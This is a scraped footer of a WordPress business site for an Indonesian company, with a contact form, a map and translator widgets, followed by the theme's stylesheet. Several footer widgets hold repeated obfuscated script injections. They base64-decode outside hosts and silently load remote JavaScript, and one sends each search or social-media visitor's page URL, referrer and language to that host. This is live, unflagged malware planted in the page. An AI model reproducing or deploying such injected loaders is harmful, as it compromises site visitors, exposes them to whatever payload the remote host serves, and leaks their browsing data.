    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
												<div class="widget-column footer-active-4">
							<section id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title">Hubungi Kami</h2><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f5235-o1" lang="id-ID" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/2022/07/#wpcf7-f5235-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5235" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="id_ID" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5235-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
												<div class="widget-column footer-active-4">
							<section id="custom_html-9" class="widget_text widget widget_custom_html"><h2 class="widget-title">LOKASI</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1982.5109211639788!2d106.853084!3d-6.391183!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6b4dbe8d4f0ab850!2sPt.+Adcho+Perkasa!5e0!3m2!1sid!2sid!4v1513572861225" width="400" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
												<div class="widget-column footer-active-4">
							<section id="recent-comments-4" class="widget widget_recent_comments"><h2 class="widget-title">Komentar Terbaru</h2><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-9">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-8">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-7">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-6">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-5">Page Templates</a></li></ul></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</aside><!-- #footer-widgets -->


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
										<div class="copyright">
					Copyright &copy; All rights reserved.				</div><!-- .copyright -->
			
			 

        <div class="site-info">
            Business Point by <a href="https://promenadethemes.com" rel="designer">Promenade Themes</a>        </div><!-- .site-info -->
        
        			
		</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/business-point\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>jQuery(document).ready(function($) { $('#flags a, a.single-language, .tool-items a').each(function() { $(this).attr('data-lang', $(this).attr('title')); }); $(document.body).on("click","a.flag", function(){function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang); }function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix); } lang_text=$(this).attr('data-lang'),default_lang="id",lang_prefix=$(this).attr("class").split(" ")[2],$(".tool-container").hide(),lang_prefix==default_lang?l():n()}),0==$("body > #google_language_translator").length&&$("#glt-footer").html("<div id='google_language_translator'></div>"); });</script><script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>

    <div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none"><ul id="sortable" class="ui-sortable"><li id='Chinese (Simplified)'><a title='Chinese (Simplified)' class='notranslate flag zh-CN Chinese (Simplified)'></a></li><li id='Chinese (Traditional)'><a title='Chinese (Traditional)' class='notranslate flag zh-TW Chinese (Traditional)'></a></li><li id='English'><a title='English' class='notranslate flag en united-states'></a></li><li id='Filipino'><a title='Filipino' class='notranslate flag tl Filipino'></a></li><li id='Indonesian'><a title='Indonesian' class='notranslate flag id Indonesian'></a></li><li id='Malay'><a title='Malay' class='notranslate flag ms Malay'></a></li><li id='Spanish'><a title='Spanish' class='notranslate flag es Spanish'></a></li></ul></div><div id='glt-footer'></div><script type='text/javascript'>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><link rel='stylesheet' id='mediaelement-css' href='https://adchoperkasa.co.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://adchoperkasa.co.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/adchoperkasa.co.id\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/js/navigation.js?ver=20151215" id="business-point-navigation-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/js/skip-link-focus-fix.js?ver=20151215" id="business-point-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/themes/business-point/assets/js/custom.js?ver=1.0.3" id="business-point-custom-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7.3" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan\/Kiri untuk melompat satu detik, panah Atas\/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas\/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks\/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://adchoperkasa.co.id/wp-content/themes/business-point/style.css?ver=6.8.3
body_size: 117664
content:
/*
Theme Name: Business Point
Theme URI: https://promenadethemes.com/downloads/business-point/
Author: Promenade Themes
Author URI: https://promenadethemes.com
Description: Business Point is responsive multipurpose business theme. It can be used for business, corporate, portfolio, digital agency, landing page, blog, entertainment and all informative websites. It is ultimate flexible with loads of nice options and features. We have applied our best experience so that you can create high-quality websites for business companies of any scale using this theme.
Version: 1.0.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: business-point
Tags: custom-background, custom-menu, custom-logo, featured-images, full-width-template, one-column, two-columns, theme-options, threaded-comments, translation-ready, footer-widgets, blog, left-sidebar, right-sidebar, education

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Business Point is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
# Custom

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    color: #404040;
    font-size: 14px;
    line-height: 1.5;
}

body {
    background-color: #fff;
    color: #6e6e6e;
    font-size: 15px;
    line-height: 24px;
    margin: 0;
    font-family: "Open Sans",sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0 0 15px 0;
}
h1, h2, h3, h4, h5, h6 {
    color: #121212;
    font-family: "Open Sans",sans-serif;
    font-weight: 600;
}

h1 {
    font-size: 28px;
}

h2 {
    font-size: 24px;
}

h3{
    font-size: 20px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 16px;
}

h6 {
    font-size: 14px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

code {
    padding: 2px 4px;
    font-family: monospace, monospace;
    font-size: 1em;
    background-color: #fbfbfb;
    border-radius: 4px;
    border: 1px solid #eee;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*::before,
*::after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

ul, ol {
    margin: 0 0 0.5em 1em;
    padding: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}


td, th {
    border: 1px solid #ddd;
    padding: 5px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
.comment-reply-link,
 input[type="button"],
 input[type="reset"],
 input[type="submit"] {
    background: #1bbc9b none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-size: 15px;
    line-height: 1.5;
    padding: 5px 15px;
}


button:hover,
.comment-reply-link,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #1bbc9b ;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
    outline: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
select {
    color: #666;
    border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
    outline:none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"]{
    padding: 6px 0 6px 9px;
         -webkit-appearance: none;
  -webkit-border-radius: 0;
}

select {
    width: 100%;
    padding:5px;
}

textarea {
    padding:10px 20px;
    width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #1bbc9b ;
    text-decoration: inherit;
}

a:visited {
    color: #1bbc9b ;
}

a:hover,
a:focus,
a:active {
    color:#1bbc9b;
}

a:focus {
    outline:inherit;
}

a:hover,
a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

#main-nav {
    display: block;
    float: right;
    transition: all 0.5s ease-in-out 0s;
    width: auto;
}

.enabled-sticky-primary-menu #main-nav.fixed {
    box-shadow: 0 0 3px #aaaaaa;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.main-navigation ul {
    display: block;
    margin: 0;
    padding: 0;
}

.main-navigation ul ul {
    background-color: #ffffff;
    box-shadow: 0 1px 2px;
    left: -9999px;
    margin: 0;
    min-width: 200px;
    opacity: 0;
    position: absolute;
    top: 65px;
    transition: opacity 0.4s ease-in-out 0s;
    z-index: -9999;
}

.main-navigation ul ul ul {
    left:100%;
    top: 0
}

.main-navigation li {
    position: relative;
    display: inline-block;
    margin-bottom:0;
    float: left;
}

.main-navigation ul > li:hover > ul {
    opacity: 1;
    left:0;
    z-index: 9999;
}

.main-navigation ul ul ul ul  {
    display: none;
}
.main-navigation ul ul ul li:hover > ul {
    display: block;
}
.main-navigation ul ul li:hover > ul {
    opacity: 1;
    left:100%;

}
.main-navigation li li {
    float: none;
    display: block;
}

.main-navigation ul li li:first-child > a {
    border-left: none;
}

.main-navigation ul li a {
    color: #6e6e6e;
    display: block;
    font-size: 14px;
    font-weight: normal;
    padding: 23px 15px;
    position: relative;
    z-index: 99;
    text-transform: uppercase;
}


.main-navigation ul li.current-menu-item a,
.main-navigation ul li a:hover {
    color:#1bbc9b;
}


.main-navigation ul ul a {
    border-bottom: 1px solid #ddd;
    border-left: medium none;
    border-right: medium none;
    box-shadow: 0 1px 1px rgba(255, 255, 255, 0.18) inset;
    font-size: 14px;
    height: auto;
    padding: 9px 15px;
    text-align: left;
    width: 100%;
}
.main-navigation ul li.menu-item-has-children ul.sub-menu li a,
.home.page .slider-enabled.header-collapse ul li a{
    color: #222222;
}

.home.page .slider-enabled.header-collapse ul li a:hover{
    color: #1bbc9b;
}

.main-navigation ul li.menu-item-has-children > a::after, .main-navigation ul li.page_item_has_children > a::after {
    content: "";
    font-family: FontAwesome;
    margin-left: 10px;
    margin-right: 0;
    position: absolute;
    right: 10px;
    top: 23px;
}

.main-navigation ul li li.menu-item-has-children > a::after,
.main-navigation ul li li.page_item_has_children > a::after {
    content: "\f105";
    top: 10px;
}

.main-navigation ul li.menu-item-has-children a,
.main-navigation ul li.page_item_has_children a {
    padding-right: 30px;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}
#mobile-trigger {
  display: none;
}
#mobile-menu {
  display: none;
}

/*comment and post navigation*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous,
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next,
#infinite-handle span {
    float: left;
    padding:0px;
    width: auto;
    line-height: 1.5;
}

#infinite-handle span {
    background: #1bbc9b;
}

#infinite-handle span {
    font-size: 1.5;
    font-size: 15px;
    color: #fff;
}
#infinite-handle{
	margin-bottom: 20px;
	height: auto;
	overflow: hidden;
}

 #infinite-handle span:hover {
    background: #1bbc9b;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;

}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;

}

.comment-navigation .nav-previous a::before,
.posts-navigation .nav-previous a::before,
.post-navigation .nav-previous a::before {
    content: "\f100";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 10px;
    color: #121212;
}

.comment-navigation .nav-next a::after,
.posts-navigation .nav-next a::after,
.post-navigation .nav-next a::after {
    content: "\f101";
    display: inline-block;
    font-family: FontAwesome;
    margin-left: 10px;
    color: #121212;
